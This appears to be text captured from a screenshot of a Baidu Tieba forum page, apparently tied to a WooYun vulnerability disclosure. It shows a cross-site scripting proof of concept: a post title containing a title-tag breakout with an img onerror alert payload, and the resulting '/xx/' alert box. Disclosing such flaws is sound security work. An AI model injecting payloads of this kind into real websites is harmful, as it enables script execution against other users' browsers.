 tieba.baidu.com/p/1777033094
_找不到我吧吧_百度贴吧
新闻 网页 贴吧 知道 MP3 图片 视频 百科 地图
找不到我吧 进入
tieba.baidu.com says: 上的网页
/xx/
确定
找不到我吧吧
有0篇回复贴
</title><img src=1 onerror='alert(/xx/)'/> 只看楼主
</title><img src=1 onerror='alert(/xx/)'/>
pbzuihao
www.wooyun.org